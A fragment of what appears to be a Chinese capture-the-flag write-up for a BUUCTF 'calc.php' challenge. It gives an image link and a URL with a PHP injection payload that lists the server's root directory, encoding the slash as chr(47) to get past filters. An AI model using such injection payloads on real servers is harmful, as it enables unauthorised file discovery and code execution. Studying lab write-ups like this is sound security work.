 查看根目录下文件 http://node5.buuoj.cn:26596/calc.php? num=print_r(scandir(chr(47)));